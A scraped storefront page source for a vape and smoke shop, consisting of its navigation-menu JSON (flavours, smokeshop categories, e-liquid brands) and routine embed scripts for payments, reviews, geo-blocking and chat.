Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-banana"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-739620","setting":{"item_layout":"text","title":"Strawberry Blast","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-blast"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-355688","setting":{"item_layout":"text","title":"Strawberry Beltz","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-beltz"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-498600","setting":{"item_layout":"text","title":"Strawberry Berry Steezy","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/strawberry-beltz","collection":{"id":"343265935514","title":"Strawberry Berry Steezy","handle":"strawberry-berry-steezy"}}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-142823","setting":{"item_layout":"text","title":"Strawberry Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-ice"}},"menus":[]},{"id":"tmenu-menu-758378","setting":{"item_layout":"text","title":"Strawberry Kiwi Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-kiwi-ice"}},"menus":[]},{"id":"tmenu-menu-769381","setting":{"item_layout":"text","title":"Strawberry Kiwi Melon","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-kiwi-melon"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-196664","setting":{"item_layout":"text","title":"Strawberry Mellow Man","url":{"type":{"id":"collection"},"collection":{"id":"343266099354","title":"Strawberry Mellow Man","handle":"strawberry-mellow-man"}}},"menus":[]},{"id":"tmenu-menu-817432","setting":{"item_layout":"text","title":"Simple Mint","url":{"type":{"id":"collection"},"collection":{"id":"337379721370","title":"Simple Mint","handle":"simple-mint"}}},"menus":[]},{"id":"tmenu-menu-180457","setting":{"item_layout":"text","title":"Strawberry Mint","url":{"type":{"id":"collection"},"collection":{"id":"348748152986","title":"Strawberry Mint","handle":"strawberry-mint"}}},"menus":[]},{"id":"tmenu-menu-997538","setting":{"item_layout":"text","title":"Sour Peach Orange","url":{"type":{"id":"collection"},"collection":{"id":"348746776730","title":"Sour Peach Orange","handle":"sour-peach-orange"}}},"menus":[]},{"id":"tmenu-menu-457111","setting":{"item_layout":"text","title":"Sunset Orange","url":{"type":{"id":"collection"},"collection":{"id":"348748087450","title":"Sunset Orange","handle":"sunset-orange"}}},"menus":[]},{"id":"tmenu-menu-167400","setting":{"item_layout":"text","title":"Strawberry Shortcake","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-shortcake"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-957994","setting":{"item_layout":"text","title":"Strawberry Watermelon","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-watermelon"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-762699","setting":{"item_layout":"text","title":"Swedish","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/swedish"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-394677","setting":{"item_layout":"text","title":"Tobacco Cream","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/tobacco-cream"},"newtab":false},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-446707","setting":{"item_layout":"text","title":"Tobacco Vapes","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/tobacco-vapes"},"newtab":false},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-886374","setting":{"item_layout":"text","title":"Vanilla","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vanilla"}},"menus":[]},{"id":"tmenu-menu-936233","setting":{"item_layout":"text","title":"Vanilla Coffee","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vanilla-coffee"}},"menus":[]},{"id":"tmenu-menu-518467","setting":{"item_layout":"text","title":"Vanilla Tobacco","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vanilla-tobacco"}},"menus":[]},{"id":"tmenu-menu-521365","setting":{"item_layout":"text","title":"Virginia Tobacco","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/virginia-tobacco"}},"menus":[]},{"id":"tmenu-menu-157390","setting":{"item_layout":"text","title":"Watermelon","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/watermelon"}},"menus":[]},{"id":"tmenu-menu-854923","setting":{"item_layout":"text","title":"Watermelon Berry Steezy","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/watermelon","collection":{"id":"343264919706","title":"Watermelon Berry Steezy","handle":"watermelon-berry-steezy"}}},"menus":[]},{"id":"tmenu-menu-849101","setting":{"item_layout":"text","title":"Watermelon Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/watermelon-ice"}},"menus":[]},{"id":"tmenu-menu-722387","setting":{"item_layout":"text","title":"White Grape","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/white-grape"}},"menus":[]},{"id":"tmenu-menu-385683","setting":{"item_layout":"text","title":"White Gummy Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/white-gummy-ice"}},"menus":[]},{"id":"tmenu-menu-866583","setting":{"item_layout":"text","title":"Winter Green","url":{"type":{"id":"collection"},"collection":{"id":"337380114586","title":"Winter Green","handle":"winter-green"}}},"menus":[]},{"id":"tmenu-menu-581833","setting":{"item_layout":"text","title":"Watermelon Mellow Man","url":{"type":{"id":"collection"},"collection":{"id":"343266001050","title":"Watermelon Mellow Man","handle":"watermelon-mellow-man"}}},"menus":[]},{"id":"tmenu-menu-566634","setting":{"item_layout":"text","title":"Watermelon Peach Steezy","url":{"type":{"id":"collection"},"collection":{"id":"343264821402","title":"Watermelon Peach Steezy","handle":"watermelon-peach-steezy"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-580775","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"VAPES UNDER 10$","submenu_mega_width":"900","disable_link":false,"newtab":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vapes-under-10-dollers"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-412498","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"center","title":"SMOKESHOP","submenu_mega_width":"300","disable_link":true,"submenu_minheight":"100","el_class":"smokeshop-mega"},"menus":[{"id":"tmenu-menu-529131","setting":{"item_layout":"text","title":"CIGARS","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cigars"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-975926","setting":{"item_layout":"text","title":"CREAM CHARGERS","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cream-chargers"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-725743","setting":{"item_layout":"text","title":"DRY HERB VAPORIZER","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/dry-herb-vaporizer"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-902106","setting":{"item_layout":"text","title":"GLASS","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/glass"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-777358","setting":{"item_layout":"text","title":"GLASS CLEANERS","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/glass-cleaners"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-568316","setting":{"item_layout":"text","title":"HAND PIPES","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hand-pipes"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-636563","setting":{"item_layout":"text","title":"ONE HITTER","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/smokeshop-pipes"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-617408","setting":{"item_layout":"text","title":"OIL BURNER PIPE","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/smokeshop-oil-burners"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-473220","setting":{"item_layout":"text","title":"ROLLING PAPER ","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/rolling-paper"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-112013","setting":{"item_layout":"text","title":"WRAPS","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/wraps"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-920631","setting":{"item_layout":"text","title":"E-LIQUIDS","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"300870762650","handle":"e-liquids","title":"E-Liquids","image":null}},"image":"https://www.zmarksthespot.com/cdn/shop/files/Innevape-Salts-Nicotine-Salt-E-Liquid-30ML---BLGN-Waffles-Wholesale__99467_e913d091-6c56-416a-808b-6b1a51b1cff6_1024x1024@2x.jpg?v=1704783229","disable_link":false,"item_display":true},"menus":[{"id":"tmenu-menu-680832","setting":{"item_layout":"text","title":"BLANK BAR","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-blank-bar"}},"menus":[]},{"id":"tmenu-menu-962287","setting":{"item_layout":"text","title":"FRUISION JUICE CO","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-fruision-juice-co"}},"menus":[]},{"id":"tmenu-menu-390394","setting":{"item_layout":"text","title":"HEISENBERG","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-heisenberg"}},"menus":[]},{"id":"tmenu-menu-530022","setting":{"item_layout":"text","title":"KILO","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-kilo"}},"menus":[]},{"id":"tmenu-menu-335184","setting":{"item_layout":"text","title":"MIGHTY VAPORS","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-mighty-vapors"}},"menus":[]},{"id":"tmenu-menu-978674","setting":{"item_layout":"text","title":"NAKED 100","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/naked-100/"}},"menus":[]},{"id":"tmenu-menu-428700","setting":{"item_layout":"text","title":"POD JUICEE X RAZZ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pod-juicee-x-razz"}},"menus":[]},{"id":"tmenu-menu-267377","setting":{"item_layout":"text","title":"TYSON","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-tyson"}},"menus":[]},{"id":"tmenu-menu-144734","setting":{"item_layout":"text","title":"VAPETASIA","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/e-liquids-vapetasia"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-436582","setting":{"item_layout":"text","title":"MODS","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"300890128538","handle":"mods","title":"Mods","image":null}},"disable_link":false,"item_display":true},"menus":[{"id":"tmenu-menu-687321","setting":{"item_layout":"text","title":"FREEMAX VAPES","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/freemax-maxus-3-starter-kit"}},"menus":[]},{"id":"tmenu-menu-454875","setting":{"item_layout":"text","title":"VOOPOO","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/voopoo-argus-pro-2-starter-pod-kit-80w"}},"menus":[]},{"id":"tmenu-menu-979127","setting":{"item_layout":"text","title":"YOCAN","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mods/yocan"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-176200","setting":{"item_layout":"text","title":"TEST SCREENING","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"318495064218","handle":"test-screening","title":"Test Screening","image":null}},"image":"https://www.zmarksthespot.com/cdn/shop/files/Innevape-Salts-Nicotine-Salt-E-Liquid-30ML---BLGN-Waffles-Wholesale__99467_e913d091-6c56-416a-808b-6b1a51b1cff6_1024x1024@2x.jpg?v=1704783229","disable_link":false,"item_display":true},"menus":[{"id":"tmenu-menu-989548","setting":{"item_layout":"text","title":"TEST NOW THC TEST","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/test-now-thc-test"}},"menus":[]},{"id":"tmenu-menu-656814","setting":{"item_layout":"text","title":"TEST NOW 3 PANEL TEST","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/test-now-3-panel-test"}},"menus":[]},{"id":"tmenu-menu-222139","setting":{"item_layout":"text","title":"TEST NOW 5 PANEL TEST","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/test-now-5-panel-test"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-530653","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"center","title":"VAPE SHOP","submenu_mega_width":"300","disable_link":true,"submenu_minheight":"100"},"menus":[{"id":"tmenu-menu-759238","setting":{"item_layout":"text","title":"NICOTINE POUCHES","column_width":3,"disable_link":false,"item_display":true,"hidden_desktop":false,"hidden_mobile":false,"newtab":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"https://www.zmarksthespot.com/pages/smoke-shop-apopka","collection":{"id":"307439075482","handle":"nicotine-pouches","title":"Nicotine Pouches","image":null}}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-307407","setting":{"item_layout":"text","title":"REPLACEMENT COILS","column_width":3,"disable_link":false,"item_display":true,"hidden_desktop":false,"hidden_mobile":false,"newtab":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"https://www.zmarksthespot.com/pages/smoke-shop-apopka","collection":{"id":"304301244570","handle":"replacement-coils","title":"Replacement Coils","image":null}}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-952594","setting":{"item_layout":"text","title":"REPLACEMENT PODS","column_width":3,"disable_link":false,"item_display":true,"hidden_desktop":false,"hidden_mobile":false,"newtab":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"https://www.zmarksthespot.com/pages/smoke-shop-apopka","collection":{"id":"304301277338","handle":"replacement-pods","title":"Replacement Pods","image":null}}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-577959","setting":{"item_layout":"text","title":"VAPE PEN BETTERY","column_width":3,"disable_link":false,"item_display":true,"hidden_desktop":false,"hidden_mobile":false,"newtab":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"https://www.zmarksthespot.com/pages/smoke-shop-apopka","collection":{"id":"289032863898","handle":"vape-pen-battery","title":"Vape Pen Battery","image":{"created_at":"2023-03-02T07:14:34-05:00","alt":null,"width":1512,"height":450,"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/collections/box2.jpg?v=1677759275"}}}},"menus":[],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-825670","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"LOCATIONS","submenu_mega_width":"900","disable_link":true,"submenu_minheight":"0","newtab":false},"menus":[{"id":"tmenu-menu-434370","setting":{"item_layout":"text","title":"SMOKE SHOP APOPKA","column_width":3,"disable_link":false,"item_display":true,"hidden_desktop":false,"hidden_mobile":false,"newtab":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/pages/smoke-shop-apopka"}},"menus":[],"hide_submenu":false}],"hide_submenu":false}],"orientation":"horizontal","theme":{"created_at":{"date":"2023-09-07 02:31:46.000000","timezone_type":1,"timezone":"-04:00"},"id":132545085594,"name":"Debut | OPTIMIZED ⏫ TS 7-9-23","role":"unpublished","updated_at":{"date":"2023-09-07 02:32:20.000000","timezone_type":1,"timezone":"-04:00"},"previewable":true,"processing":false},"navigator":{"id":"new-menu-2023","title":"New Menu 2023","items":["/collections/new-arrivals","#","/","#","#","#","/blogs/news"]},"item_color":"#000000","submenu_background":"#FFFFFF","root_typography":{"fontFamily":"","fontSize":"14","letterSpacing":"0"},"typography":{"fontFamily":"","fontSize":"14","letterSpacing":"0"}},"status":1,"created_at":"2023-09-07 07:12:47","updated_at":"2025-12-17 08:57:50"};
  

  
    _SM.subscription = {"name":"tmenu-free","kind":"subscription"};
  

  
    _SM.marketId = 1339326618;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = 'ef6ada83d1181b38f99a11083afda954';
  
</script>

<script src="https://cdn.shopify.com/extensions/019bdef8-ba7e-7aef-a97f-2db080c5704b/smartmenu-74/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script"></script>




</div><div id="shopify-block-AY2lIZStBWFNsK0Njd__11468047240823483236" class="shopify-block shopify-app-block"><div id="sezzle-checkout-button-embed-block-error"></div>
<style>
  .sezzle-checkout-button {
   

    

    

    

    

    
}
</style>
<script>
   

   
      const embedCheckoutRendererScript = document.createElement("script");
      embedCheckoutRendererScript.type = "text/javascript";
      embedCheckoutRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/checkout-button-renderer.min.js";
      embedCheckoutRendererScript.onload = function() {
         new CheckoutButtonRenderer({
            merchantUUID : "982c5040-09b0-47d2-8fc6-7adc6800ce59",
            defaultPlacement : "true",
            theme : "light",
            template : "Checkout with %%logo%%",
            cartTotal : 0,
         }).init();
      };
      document.head.appendChild(embedCheckoutRendererScript);
   
</script>




</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/V1Zx6crDAo/loox.1644059551943.js?shop=zmarksthespot.myshopify.com"></script>


	<script>var loox_global_hash = '1768980314682';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffd700; }
:root { --lxs-rating-icon-color: #ffd700; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Blueberry Raspberry Snoopy Smoke Extra Tank 15K Disposable Vape",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 17
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-AMDRxa0JIQ1ZvT3BKc__18443233120380120315" class="shopify-block shopify-app-block"><script>
  // Read the JSON metafield value directly (not base64)
  const __backlipSettingsRaw = `{"countriesBlock":["CN"],"countriesRedirect":[],"blockType":"block_blacklist","redirectType":"redirect_blacklist","redirectUrl":"https://www.google.com","blockMessage":"Access Denied in Your Area.","backgroundColor":"#FFFFFF","textColor":"#000000"}`;
  let __backlipSettings = {};
  try {
    __backlipSettings = JSON.parse(__backlipSettingsRaw);
  } catch (e) {
    __backlipSettings = {};
  }
  window.bl_blcb = __backlipSettings;
</script>

<script>
  function __backlipHandleBlock(settings, currentCountry = "") {
    //{"countriesBlock":["AF"],"countriesRedirect":["IL"],"blockType":"block_whitelist","redirectType":"redirect_whitelist","redirectUrl":"https://www.google.com","blockMessage":"Access Denied in Your Area.","backgroundColor":"#FFFFFF","textColor":"#000000"}
    if (
      settings.countriesBlock.length > 0 &&
      ((settings.blockType?.includes("blacklist") && settings.countriesBlock.includes(currentCountry)) ||
        (settings.blockType?.includes("whitelist") && !settings.countriesBlock.includes(currentCountry)))
    ) {
      const blockElement = document.createElement('div');
      blockElement.innerHTML = settings.blockMessage;
      blockElement.style.margin = '0';
      blockElement.style.display = 'flex';
      blockElement.style.alignItems = 'center';
      blockElement.style.justifyContent = 'center';
      blockElement.style.height = '100vh';
      blockElement.style.background = settings.backgroundColor;
      blockElement.style.fontSize = '40px';
      blockElement.style.color = settings.textColor;
      blockElement.style.zIndex = '2147483647';
      document.body.innerHTML = '';
      document.body.appendChild(blockElement);
    }
    if (
      settings.countriesRedirect.length > 0 &&
      ((settings.redirectType?.includes("blacklist") && settings.countriesRedirect.includes(currentCountry)) ||
        (settings.redirectType?.includes("whitelist") && !settings.countriesRedirect.includes(currentCountry)))
    ) {
      window.location = settings.redirectUrl;
    }
  }

  
  
    async function __backlipGetCountry() {
      await fetch(
        window.Shopify.routes.root +
          'browsing_context_suggestions.json' +
          '?country[enabled]=true' +
          `&country[exclude]=${window.Shopify.country}` +
          '&language[enabled]=true' +
          `&language[exclude]=${window.Shopify.language}`
      )
        .then(r => r.json())
        .then(data => {
          const country = sessionStorage.getItem("bl_force_country") || data.detected_values?.country?.handle || data.country?.suggestions?.[0]?.code || window.Shopify.country;          
          console.log("BLCP", country);
          window.bl_blcb_c=country;
          const settings = window.bl_blcb;          
          __backlipHandleBlock(settings,country);
        });
    }
    __backlipGetCountry();
  

</script>

</div><div id="shopify-block-AMm5GZlN5KzdSZ3JWT__12608439564960700138" class="shopify-block shopify-app-block"><div id="sezzle-widget-embed-block-error"></div>
<style>
  .sezzle-shopify-info-button .sezzle-button-text {
    

    

    
}
</style>
<script>
    

    
        const embedWidgetRendererScript = document.createElement("script");
        embedWidgetRendererScript.type = "text/javascript";
        embedWidgetRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/widget-renderer.min.js";
        embedWidgetRendererScript.onload = function() {
          new WidgetRenderer({
              merchantUUID: "982c5040-09b0-47d2-8fc6-7adc6800ce59",
              blockType: "embed"
          }).init();
        };
        document.head.appendChild(embedWidgetRendererScript);
    
  </script>

</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=www.zmarksthespot.com
  data-shop-domain=www.zmarksthespot.com
  data-external-identifier=_NbVkuGxzVUr0oHIlKugtsT9dwLnsEgJgzx-dbuYr8s
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/zmarksthespot.myshopify.com.js?1769001499
body_size: 64
content:
var sealsubscriptions_settings_updated='1719527783c';